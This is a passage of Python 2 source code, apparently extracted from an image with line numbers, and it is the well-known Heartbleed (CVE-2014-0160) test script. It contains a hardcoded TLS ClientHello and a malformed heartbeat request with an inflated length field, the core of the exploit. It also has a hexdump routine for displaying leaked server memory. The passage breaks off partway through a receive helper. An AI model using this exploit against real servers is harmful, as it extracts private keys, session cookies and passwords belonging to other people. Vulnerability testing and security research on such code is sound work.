 6 import sys
7 import struct
8 import socket
9 import time
10 import select
11 import re
12 from optparse import OptionParser
13
14 options = OptionParser(usage='%prog server [options]', description='Test for SSL heartbeat vulnerability
(CVE-2014-0160)')
15 options.add_option('-p', '--port', type='int', default=443, help='TCP port to test (default: 443)')
16
17 def h2bin(x):
18     return x.replace(' ', '').replace('\n', '').decode('hex')
19
20 hello = h2bin('''
21 16 03 02 00  dc 01 00 00 d8 03 02 53
22 43 5b 90 9d 9b 72 0b bc  0c bc 2b 92 a8 48 97 cf
23 bd 39 04 cc 16 0a 85 03  90 9f 77 04 33 d4 de 00
24 00 66 c0 14 c0 0a c0 22  c0 21 00 39 00 38 00 88
25 00 87 c0 0f c0 05 00 35  00 84 c0 12 c0 08 c0 1c
26 c0 1b 00 16 00 13 c0 0d  c0 03 00 0a c0 13 c0 09
27 c0 1f c0 1e 00 33 00 32  00 9a 00 99 00 45 00 44
28 c0 0e c0 04 00 2f 00 96  00 41 c0 11 c0 07 c0 0c
29 c0 02 00 05 00 04 00 15  00 12 00 09 00 14 00 11
30 00 08 00 06 00 03 00 ff  01 00 00 49 00 0b 00 04
31 03 00 01 02 00 0a 00 34  00 32 00 0e 00 0d 00 19
32 00 0b 00 0c 00 18 00 09  00 0a 00 16 00 17 00 08
33 00 06 00 07 00 14 00 15  00 04 00 05 00 12 00 13
34 00 01 00 02 00 03 00 0f  00 10 00 11 00 23 00 00
35 00 0f 00 01 01
36 ''')
37
38 hb = h2bin('''
39 18 03 02 00 03
40 01 40 00
41 ''')
42
43 def hexdump(s):
44     for b in xrange(0, len(s), 16):
45         lin = [c for c in s[b : b + 16]]
46         hxdat = ' '.join('%02X' % ord(c) for c in lin)
47         pdat = ''.join((c if 32 <= ord(c) <= 126 else '.' )for c in lin)
48         print '  %04x: %-48s %s' % (b, hxdat, pdat)
49     print
50
51 def recvall(s, length, timeout=5):
52     endtime = time.time() + timeout
53     rdata = ''